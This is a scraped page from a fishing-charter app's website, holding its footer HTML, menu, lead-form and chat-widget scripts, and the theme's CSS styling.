        <div class="modal-content">
<!--             <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">&times;
                    <span aria-hidden="true"> CLOSE</span>
                </button>
            </div> -->
            <div class="modal-body">
                [wcas-search-form]                            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div>

<!-- Guide Successfull Modal -->

<!-- The Modal -->
<div id="guide-success-modal" class="modal">
  <!-- Modal content -->
  <div class="modal-content">
    <span class="modal-close">&times;</span>
    	<div class="email-success-image">
	  	<script
                    src="https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js"></script><lottie-player src="/wp-content/uploads/2022/06/success.json" background="transparent" speed="0.5" style="width: 100%; height: 100%;" loop autoplay></lottie-player>
	  </div>
	  <h3><img src="/wp-content/uploads/2022/06/check-circle.png" alt="Tick">Email sent successfully</h3>
	  <p>For the next process check your provided email address.</p>
	  <h4>We will get back to you shortly.</h4>
  </div>
</div>



<div class="menu-div-wrapper">
    <div class="menu-div-inner">
        <div class="container">
            <div class="row menu-row-1">
                <div class="col-md-3">
                    <div class="menu-logo">
                        <a href="/"> <img src="/wp-content/uploads/2021/11/Layer-2-1.png"></a>
                    </div>
                </div>
                <div class="col-md-9">
                    <div class="menu-close-div">
                        <a href="javascript:void(0);" class="menui-close-btn"><i class="fa fa-times" aria-hidden="true"></i></a>
                    </div>

                </div>
            </div>
            <div class="row menu-row">
                <div class="col-md-6">
                    <div class="men">
                        <div class="menu-header-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-768"><a href="https://www.fishfinapp.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-769"><a href="https://fishfinapp.com/charter">Book A Trip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-874"><a href="https://fishfinapp.com/charter/shop">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.fishfinapp.com/join-fishfin/">Join Fi$hfin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://www.fishfinapp.com/blog/">Blog</a></li>
</ul></div>                    </div>
                </div>
                <div class="col-md-6">
                    <div class="menu-right-info">
                        <p>Need help? Drop us a line</p>
                        <h5>Send us an email at</h5>
                        <div class="pop-anchor">
                            <a href="mailto:info@fishfinapp.com">info@fishfinapp.com</a>
                        </div>
                        <h6>and we’ll get back to you ASAP.</h6>
                    </div>
                </div>
            </div>
            <div class="row menu-footer">
                <div class="col-md-6">
                    <div class="menu-footer-wraooer">
                        <div class="menu-footer-links-container"><ul id="menu-footer-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.fishfinapp.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://www.fishfinapp.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://www.fishfinapp.com/trip-cancellation-policy/">Cancellation Policy</a></li>
</ul></div>                    </div>
                </div>
                <div class="col-md-6">
                    <div class="menu-icons">
                        <ul id="" class="cnss-social-icon " style="text-align:center;"><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="cnss-facebook" target="_blank" href="https://www.facebook.com/fishfinapp/" title="Facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="Facebook" style="font-size:32px;" class="fa fa-facebook"></i></a></li><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="cnss-instagram" target="_blank" href="https://www.instagram.com/fishfinapp/" title="Instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="Instagram" style="font-size:32px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-twitter cn-fa-icon " style="display:inline-block;"><a class="cnss-twitter" target="_blank" href="https://twitter.com/Fishfinapps" title="Twitter" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="Twitter" style="font-size:32px;" class="fab fa-twitter"></i></a></li></ul>                    </div>
                </div>
            </div>
        </div>


    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Fishfin-child/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.fishfinapp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.fishfinapp.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.fishfinapp.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://www.fishfinapp.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.9" id="call_ac-custom-js-front-js"></script>
<script src="https://www.fishfinapp.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.9" id="call_ac-js-front-js"></script>
<script src="https://www.fishfinapp.com/wp-content/themes/Fishfin-child/js/navigation.js?ver=1.0.0" id="alpha-navigation-js"></script>
<script src="https://www.fishfinapp.com/wp-content/themes/Fishfin-child/js/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js-js"></script>
<script src="https://www.fishfinapp.com/wp-content/themes/Fishfin-child/js/custom.js?ver=1.0.1" id="custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fishfinapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fishfinapp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--<script-->
<!--  src="https://code.jquery.com/jquery-3.6.0.min.js"-->
<!--  integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4="-->
<!--  crossorigin="anonymous"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.8.0/gsap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.7.1/ScrollTrigger.min.js"></script>
<script src="/wp-content/themes/Fishfin-child/assets/js/app.js"></script>


<script>
//    jQuery(".banner-btnss a").attr("href", "javascript:void(0);");

    // 	 jQuery(".mobile-col>div>.wpb_wrapper").attr("id","tt");
    // 	jQuery(window).load(function(){
    // 		if(window.outerWidth <= 1366){
    // 		console.log("media matches")
    //  			jQuery("#tt").css("transform","translateY(0%)");
    // 		jQuery(window).scroll(function(){
    // 	 var innerScroll = jQuery(window).scrollTop();
    //     if(innerScroll >= 150){
    //         jQuery(".mobile-col>div>.wpb_wrapper").css({"top":"51%","transform":"translateY(-50%)"})
    //     }
    //   else{
    //         jQuery(".mobile-col>div>.wpb_wrapper").css({"top":"160px","transform":"translateY(0)"})
    //     }
    // 		})	
    // 	}
    // 	else {
    // 		console.log("media not matches")

    // 	}

    // 	})


	 jQuery("#phone").keypress(function (e) {
     //if the letter is not digit then display error and don't type anything
var len = jQuery(this).val().length;

		 if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
               return false;
    }
   });
	
    jQuery(document).ready(function() {
        // Animate loader off screen
        jQuery("#preloader").fadeOut("slow");

    });


    jQuery(".header-right-menu a").click(function() {
        jQuery(".menu-div-wrapper").slideToggle();
        jQuery("body").addClass("aa");
        jQuery("html").addClass("aa");
    });

    jQuery("a.menui-close-btn").click(function() {
        jQuery(".menu-div-wrapper").slideUp();
        jQuery("body").removeClass("aa");
        jQuery("html").removeClass("aa");
    });


    var brandSlider = jQuery('.sponcer-wrapper');
    brandSlider.owlCarousel({
        margin: 20,
        //loop: true,
        // autoplay: false,
        // autoplayTimeout: 6000,
        // autoplaySpeed: 4000,
        // slideBy: 4,
        // autoplayHoverPause: true,
        // singleItem: true,
        nav: false,
        // center: true,
        // slidesToScroll: 1,
        dots: true,
        // items: 4,
        responsive: {
            0: {
                items: 1
            },
            340: {
                items: 1
            },
            480: {
                items: 1
            },
            768: {
                items: 3
            }
            // 992: {
            //     items: 4
            // },
            // 1200: {
            //     items: 4
            // }
        }
    })

    function brandSliderClasses() {
        brandSlider.each(function() {
            var total = jQuery(this).find('.owl-item.active').length;
            jQuery(this).find('.owl-item').removeClass('firstactiveitem');
            jQuery(this).find('.owl-item').removeClass('lastactiveitem');
            jQuery(this).find('.owl-item.active').each(function(index) {
                if (index === 0) {
                    jQuery(this).addClass('firstactiveitem')
                }
                if (index === total - 1 && total > 1) {
                    jQuery(this).addClass('lastactiveitem')
                }
            })
        })
    }
    brandSliderClasses();
    brandSlider.on('translated.owl.carousel', function(event) {
        brandSliderClasses()
    });



    jQuery(".tnp.tnp-subscription input#tnp-1").attr("placeholder", "Enter your email address");
    jQuery("input.tnp-submit").val("Become a Beta Tester");
    // content-wrapper-sec



    // Log 1
    var sss = jQuery('.home-our-info-slider').owlCarousel({
        loop: false,
        margin: 0,
        autoplay: true,
        autoplayTimeout: 6000,
        autoplaySpeed: 4000,
        nav: true,
        dots: false,
        items: 1,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    })
    // sss.on('mousewheel', '.owl-stage', function (e) {
    //     if (e.deltaY>0) {
    //         sss.trigger('next.owl');
    //     } else {
    //         sss.trigger('prev.owl');
    //     }
    //     e.preventDefault();
    // });
</script>

</body>

</html>

<script type = "text/javascript">
    (function(scope, doc, tagName, src, objectName, newElement, firstElement) {
        Array.isArray(scope["SwiftSalesObject"]) ?
            scope["SwiftSalesObject"].push(objectName) :
            (scope["SwiftSalesObject"] = [objectName]);
        scope[objectName] =
            scope[objectName] ||
            function() {
                scope[objectName].queries = scope[objectName].queries || [];
                scope[objectName].queries.push(arguments);
            };
        scope[objectName].scriptInjectedAt = 1 * new Date();
        newElement = doc.createElement(tagName);
        newElement.setAttribute("id", "swift-sales-widget-script");
        firstElement = doc.getElementsByTagName(tagName)[0];
        newElement.async = 1;
        newElement.src = src;
        firstElement
            ?
            firstElement.parentNode.insertBefore(newElement, firstElement) :
            doc.getElementsByTagName("head")[0].appendChild(newElement);
    })(window, document, "script", "https://script.swiftchat.io/swiftsales.js?v=1654774660092", "swiftSales");
    swiftSales("Init", "299"); 
</script>

<script>
// Get the modal
var modal = document.getElementById("guide-success-modal");
	
jQuery('.modal-close').click(function(){
		modal.style.display = "none";
})

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
    <script>
    // Vanilla Javascript
    var input = document.querySelector("#phone");
    window.intlTelInput(input,({
      // options here
    }));
 
    jQuery(document).ready(function() {
        jQuery('.iti__flag-container').click(function() { 
          var countryCode = jQuery('.iti__selected-flag').attr('title');
          var countryCode = countryCode.replace(/[^0-9]/g,'')
          jQuery('#phone').val("");
          jQuery('#phone').val("+"+countryCode+" "+ jQuery('#phone').val());
       });
    });
  </script>


<script type="text/javascript">	
jQuery("#guide-lead-form").submit(function(e){
  e.preventDefault();
  jQuery.ajax({
        url: 'https://api.fishfinapp.com/user/interested-user',
        type: 'post',
	     contentType: 'application/json',
        data: JSON.stringify({ 
//           action: 'data_fetch', 
          FullName: jQuery('#full_name').val(),
          Email: jQuery('#email').val(), 
          PhoneNumber: jQuery('#phone').val(),
		  Type : jQuery('input[name=Type]:radio:checked').val()
        }),
        beforeSend: function() {
          jQuery('span.loader').show();
        },
        success: function(data) {
		  jQuery('span.loader').hide();
		  var json_data = JSON.parse(data);
		  var modal = document.getElementById("guide-success-modal");
		  if(!json_data.Message){
			  jQuery('body').addClass('modal-open');
			  modal.style.display = "block";
			  jQuery('#guide-lead-form')[0].reset();
			  jQuery('.form-error').html('');
		  }
		  else{
			jQuery('.form-error').html(json_data.Message)
		  }
        }
  });
});
</script>



--- FILE ---
content_type: text/css
request_url: https://www.fishfinapp.com/wp-content/themes/Fishfin-child/assets/css/style.css
body_size: 3035
content:
body{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Poppins', sans-serif;
}

/* Header Menu */
.header-menu {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.header-menu ul#primary-menu li a {
    color: #3599CD;
    font-family: 'Secular One' !important;
    font-size: 20px;
    line-height: 29px;
    letter-spacing: 0.4px;
    position: relative;
    transition: .8s;
	padding: 0px;
	padding: 0px;
}

header#masthead .row {
    align-items: center;
}
.header-menu ul#primary-menu li a:after {
    content: '';
    background: #003071;
    position: absolute;
    width: 0;
    height: 2px;
    left: 0px;
    bottom: 0px;
    transition: .8s;
}

.header-menu ul#primary-menu li a:hover:after {
   width:100%
}

.header-menu ul#primary-menu li {
    padding: 0px;
    margin: 0px 25px;
}

.header-menu ul#primary-menu li a:hover {
    color: #003071;
}

.header-menu ul#primary-menu li.current-menu-item a {
    color: #003071;
}

.header-menu ul#primary-menu li.current-menu-item a:after {
    width:100%
}

.header-menu ul#primary-menu {
    margin-bottom: 0px;
}

.header-menu ul#primary-menu li:last-child {
    margin-right: 0px;
}

.user-icon {
    width: 52px;
    height: 52px;
    background: #fff;
    box-shadow: 0px 3px 10px #417ea714;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    float: right;
	cursor: pointer;
    transition: .6s;
}

.user-icon:hover {
    background: #eeeeee;
}

.mobile-main {
    display: block;
    text-align: center;
    position: relative;
}

section.banner-sec {
    display: flex;
    justify-content: center;
    align-items: start;
    position: relative;
	padding: 110px 0px 0px 0px;
}

.mobile-logo {
    position: absolute;
    left: 28px;
    z-index: 9999;
    right: 0px;
    margin: auto;
    top: 0;
    bottom: 0;
}


.banner-content h2 {
    font-size: 50px;
    color: #003071;
    font-family: 'Secular One' !important;
    margin-bottom: 14px;
    letter-spacing: 1px;
}
.banner-content h4 {
    font-size: 29px;
    font-family: 'Poppins' !important;
    font-weight: 500 !important;
    color: #003071;
}

.inner-content {
    padding-bottom: 56px;
}

.banner-content p {
    font-size: 20px;
    letter-spacing: 0.4px;
    font-weight: 500;
    font-family: 'Poppins' !important;
    line-height: 30px;
}
img.main-mobile {
    position: relative;
    transition: 0.5s;
}
/* 
.mobile-main {
    width: 600px;
    height: 600px;
} */

 scroll-sections 

.scroll-sec-web {
    position: relative;
    height: 100vh;
}
.web-scroll{
   position: absolute;
    top: 0;
    left: 0;
    transition: 0.5s;
    height: 100vh;
    overflow: hidden;
    will-change: transform;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
   background: #f9f9f9;
}
.web-sc-content h2 {
    font-size: 40px;
    color: #3599CD;
    font-family: 'Poppins';
    margin-bottom: 15px;
    letter-spacing: 0.8px;
    font-weight: 500;
}
.web-sc-content p {
    font-size: 16px;
    color: #000;
    font-family: 'Poppins' ;
    letter-spacing: 0.32px;
    line-height: 30px;
}
.sec-mobile {
    display: block;
    text-align: center;
    width: 311px;
    height: 635px;
    overflow: hidden;
    position: relative;
    border-radius: 56px;
}
.sec-mobile img {
    position: relative;
    z-index: 9;
    width: 100%;
}
.scroll-main-mobile {
    display: flex;
    margin: auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    border-radius: 27%;
}
span.sc {
    position: absolute;
    width: 284px;
    height: 595px;
     background: #000; 
    top: 3%;
    left: 4%;
    border-radius: 28px;
    transform: translateX(0) 
}
span.sc.two,
span.sc.three,
span.sc.four,
span.sc.five,
span.sc.six,
span.sc.seven,
span.sc.eight,
span.sc.nine,
span.sc.ten,
span.sc.eleven,
span.sc.twelve,
span.sc.thirteen,
span.sc.fourteen,
span.sc.fifteen,
span.sc.sixteen
{
  

    transform: translateX(103%) 

}
span.sc.ssteen{
    transform: translateX(105%) 
}
.all-content {
    position: relative;
    width: 100%;
    height: 400px;
}

.web-sc-content {
    position: absolute;
}
.__wp-content-02,.__wp-content-03,.__wp-content-04{
    opacity: 0;
}
.sec-mobile span img {
    width: 100%;
    height: 597px;
    object-fit: cover;
}


/* Social Comunity Sec */
div#home-sec {
    padding: 45px 0px;
}

div#home-sec h2 {
    color: #003071;
    font-size: 38px;
    letter-spacing: 0.76px;
    max-width: 70%;
    margin-bottom: 32px;
}

div#home-sec p {
    letter-spacing: 0.32px;
    color: #000000;
    line-height: 34px;
    font-size: 16px;
    max-width: 90%;
    font-family: 'Poppins';
}

div#home-sec .vc_btn3-container a:hover {
    background: #003071;
    border: 1px solid #003071;
	transform: translateY(-6px);
}

div#home-sec .vc_btn3-container a {
    background: #3599CD;
    box-shadow: 0px 10px 15px #2e709a1a;
    margin-right: 30px;
    padding: 14px 72px;
    color: #fff;
    border-radius: 8px;
    font-size: 16px;
    transition: .6s;
    border: 1px solid #3599CD;
}

div#home-sec h3 {
    color: #003071;
    font-size: 29px;
    font-weight: 400;
    margin-bottom: 32px;
}

.log-catches h2 {
    margin-bottom: 10px !important;
}

.sponcer-sec-wrapper:before {
    content: url('/wp-content/uploads/2022/06/fish-before.png') !important;
    position: absolute;
    right: -80px;
    top: -160px;
}

.sponcer-sec-wrapper{
	overflow: visible !important;
}

.mobile-main {
    display: flex;
    justify-content: flex-end;
}

/* Become A Guide Page */
div#guide-banner {
    padding: 190px 0px;
	background-position: top center !important;
    background-size: contain !important;
}

div#guide-banner h2 {
    color: #003071;
    font-size: 38px;
    line-height: 53px;
    letter-spacing: 0.76px;
    margin-bottom: 30px;
    font-family: 'Secular One' !important;
}

div#guide-banner p {
    color: #000000;
    font-size: 20px;
    line-height: 34px;
    letter-spacing: 0.4px;
}

.guide-image-small {
    position: absolute;
	bottom: -90px;
    left: -210px;
}

div#sail-sec h2 {
    color: #003071;
    font-size: 38px;
    line-height: 53px;
    letter-spacing: 0.76px;
    font-family: 'Secular One' !important;
    margin-bottom: 0px;
}

div#sail-sec h3 {
    color: #000000;
    font-size: 22px;
    line-height: 33px;
    letter-spacing: 0.76px;
    font-family: 'Poppins' !important;
    margin-bottom: 0px;
    font-weight: 600;
}
div#sail-sec p {
    color: #000000;
    font-size: 16px;
    line-height: 34px;
    letter-spacing: 0.32px;
}

div#about-app-sec {
    padding: 65px 0px;
	overflow: visible;
}

div#about-app-sec h2 {
    color: #003071;
    font-size: 38px;
    line-height: 53px;
    letter-spacing: 0.76px;
    font-family: 'Secular One' !important;
    margin-bottom: 0px;
}

div#about-app-sec h3 {
    color: #000000;
    font-size: 22px;
    line-height: 33px;
    letter-spacing: 0.76px;
    font-family: 'Poppins' !important;
    margin-bottom: 0px;
    font-weight: 600;
}

div#sail-sec p {
    color: #000000;
    font-size: 16px;
    line-height: 34px;
    letter-spacing: 0.32px;
}

.list-text p:before {
    content: url(/wp-content/uploads/2022/06/list-icon.png);
    position: absolute;
    left: 14px;
    top: 0px;
}
.list-text p {
    padding-left: 50px;
    color: #000000;
    font-size: 16px;
    line-height: 34px;
    letter-spacing: 0.32px;
}

div#about-app-sec:before {
    content: url(/wp-content/uploads/2022/06/guide-before.png)'';
    position: absolute;
    right: -120px;
    top: -130px;
}

div#video-sec {
    padding-bottom: 90px;
}

div#faq-sec .wpsm_panel.wpsm_panel-default {
    background: #eee !important;
    margin-bottom: 10px;
}
div#faq-sec .wpsm_panel-heading {
    padding: 0px;
    border: none !important;
    background: transparent !important;
}
div#faq-sec #wpsm_accordion_599 .wpsm_panel.wpsm_panel-default a {
    background-color: #fff;
    border-color: #fff !important;
    font-size: 20px !important;
    font-family: "Poppins" !important;
    letter-spacing: 0.4px;
    position: relative;
    border-radius: 8px;
    font-weight: 600;
    padding: 18px 30px;
    box-shadow: 0px 3px 10px #417ea714;
    border: none !important;
}
body div#faq-sec  #wpsm_accordion_599 > .wpsm_panel.wpsm_panel-default .wpsm_panel-collapse > .wpsm_panel-body {
    color: #000 !important;
    font-size: 16px !important;
    letter-spacing: 0.32px;
    line-height: 28px;
    font-family: "Poppins" !important;
    font-weight: 400;
    margin: 0px !important;
    padding-right: 100px;
}
div#faq-sec #wpsm_accordion_599 .wpsm_panel.wpsm_panel-default a span.ac_open_cl_icon.fa.fa-plus:before {
    content: "";
    width: 16px;
    height: 28px;
    background-image: url(/wp-content/uploads/2021/11/arrow-long-down-c.png);
    position: absolute;
    right: 18px;
        top: 0;
    bottom: 0;
    margin: auto;
}
div#faq-sec  #wpsm_accordion_599 .wpsm_panel.wpsm_panel-default a span.ac_open_cl_icon.fa.fa-minus:before  {
    content: "";
    width: 16px;
    height: 28px;
    background-image: url(/wp-content/uploads/2021/11/arrow-long-down-ca.png);
    position: absolute;
    right: 18px;
    top: 0;
    bottom: 0;
    margin: auto;
}

div#faq-sec #wpsm_accordion_599 .wpsm_panel {
    overflow: visible !important;
    background: transparent !important;
    margin-bottom: 14px;
}

div#faq-sec #wpsm_accordion_599 .ac_title_class {
    padding: 0px;
    color: #3599CD;
    font-size: 20px;
    font-weight: 400;
    line-height: 30px;
    letter-spacing: .4px;
}

div#faq-sec {
    padding: 85px 0px;
	position: relative;
}

div#faq-sec h3 {
    color: #003071;
    font-size: 22px;
    line-height: 32px;
    letter-spacing: 0.76px;
    font-family: 'Secular One' !important;
    margin-bottom: 0px;
}

div#faq-sec:before {
    content: url(/wp-content/uploads/2022/06/guide-after.png);
    position: absolute;
    left: -190px;
    top: -230px;
}

.video-play-button {
    position: absolute;
    top: 26%;
    left: 44%;
    margin: auto;
}



/* div#about-app-sec:after {
    content: url(/wp-content/uploads/2022/06/guide-after.png);
    position: absolute;
    left: -80px;
    bottom: -150px;
} */

/* Prefooter */
.pre-footer {
    position: relative;
    overflow: hidden;
    padding: 90px 0px 40px 0px;
}

img.pre-footer-mobile {
    width: 100%;
}


.footer-video-sec video {
    position: absolute;
    top: 0;
    left: 0 !important;
    width: 100% !important;
    z-index: 0;
    height: auto;
}

.pre-footer-content .row {
    align-items: center;
}

.pre-footer-content p {
    font-size: 16px;
    color: #003071;
    font-family: "Poppins" !important;
    font-weight: 500;
    letter-spacing: 0.32px;
    width: 94%;
    line-height: 34px;
}

.pre-footer-content h2 {
    font-size: 40px;
    color: #003071;
    font-family: "Secular One" !important;
    letter-spacing: 0.8px;
    line-height: 58px;
}

.pre-footer .app-links {
    margin-top: 50px;
}

.pre-footer .app-links img {
    margin-right: 30px;
}


/* Email Success Modal */
div#guide-success-modal .modal-content {
      display: flex;
    align-items: center;
    justify-content: center;
    background: #fff !important;
    z-index: 9999;
    max-width: 50%;
    margin: auto;
    top: 70px;
    padding: 40px;
    overflow: hidden;
    margin-bottom: 100px;
}

div#guide-success-modal .modal-content h3{
	color: #2FBE3D;
    line-height: 32px;
    font-size: 22px;
	margin-bottom: 30px;
}

div#guide-success-modal .modal-content h3 img {
    width: 20px;
    height: 20px;
    object-fit: contain;
    margin-right: 10px;
}

div#guide-success-modal .modal-content h4{
	color: #3599CD;
    font-size: 30px;
    line-height: 46px;
    letter-spacing: 0.6px;
    font-family: 'Poppins' !important;
    font-weight: 400;
}

div#guide-success-modal .modal-content p{
	color: #000000;
    font-size: 20px;
    text-align: center;
    line-height: 30px;
    letter-spacing: 0.4px;
}

div#guide-success-modal .modal-content span.modal-close {
position: absolute;
    right: 10px;
    top: 0px;
    font-weight: 400;
    font-size: 26px;
    cursor: pointer;
}

/* Guide Lead Form */
form#guide-lead-form {
    max-width: 85%;
	z-index: 5;
    position: relative;
}

form#guide-lead-form input {
    border: none;
    color: #000;
    font-size: 16px;
    line-height: 25px;
    letter-spacing: 0.32px;
	width: 100%;
}

form#guide-lead-form input::placeholder {
    color: #A5A5A5;
}

form#guide-lead-form input:-webkit-autofill {
    box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0), inset 0 0 0 100px rgba(255, 255, 255,1);
    background-image: none !important;
}


form#guide-lead-form .form-input img {
    margin-right: 14px;
}

form#guide-lead-form .form-input {
    background: #fff;
    box-shadow: 0px 3px 10px #417ea714;
    padding: 15px 27px;
    margin-bottom: 20px;
    border-radius: 8px;
    display: flex;
    align-items: center;
}

.form-submit {
    padding-top: 50px;
	width: auto;
    display: table;
}

.form-submit input#submit_btn {
    box-shadow: 0px 10px 15px #2E709A1A;
    border-radius: 8px;
    background: #3599CD;
    color: #fff;
    padding: 18px 72px;
    font-size: 16px;
    text-transform: capitalize;
    line-height: 25px;
    letter-spacing: 0.32px;
	transition: .6s;
    border: 1px solid #3599CD;
}

/* .form-submit input#submit_btn:hover {
    background: #003071;
    border: 1px solid #003071;
} */

.form-error {
    color: red;
    margin-top: 20px;
    font-size: 16px;
}


.form-success {
    color: green;
    margin-top: 20px;
    font-size: 16px;
}

span.loader {
	display:none;
    position: relative;
}
span.loader img {
    position: absolute;
    width: 32px;
    height: 32px;
    overflow: hidden;
    z-index: 99999;
    left: 35px;
    top: 0;
    bottom: 0;
    margin: auto;
    object-fit: contain;
}

/* Become A guide Page Responsive */
@media (max-width: 768px){
.guide-image-small {
    left: 0px;
}

div#guide-success-modal .modal-content h4 {
    text-align: center;
    font-size: 24px;
    line-height: 36px;
}
	
div#guide-success-modal .modal-content p {
    font-size: 16px;
    line-height: 22px;
}	
	
}

@media (max-width: 480px){
body div#faq-sec  #wpsm_accordion_599 > .wpsm_panel.wpsm_panel-default .wpsm_panel-collapse > .wpsm_panel-body {
    padding-right: 0px;
}	
	
	div#guide-banner {
    padding: 30px 0px;
  }
form#guide-lead-form {
    max-width: 100%;
 }
.form-submit {
    padding-top: 10px;
    width: 100%;
}
	
.video-play-button {
    position: absolute;
    top: 20%;
    left: 0;
    margin: auto;
    right: 0;
    max-width: 20% !important;
}
	
div#faq-sec #wpsm_accordion_599 .ac_title_class {
    font-size: 14px;
    line-height: 20px;
 }

div#about-app-sec:before {
    right: -160px;
    top: -160px;
}	
	
div#guide-success-modal .modal-content h3 {
    text-align: center;
}
	
	div#guide-success-modal .modal-content{
		max-width: 90%;
	}	
}

--- FILE ---
content_type: text/css
request_url: https://www.fishfinapp.com/wp-content/themes/Fishfin-child/style.css?ver=1.0.0
body_size: 20268
content:
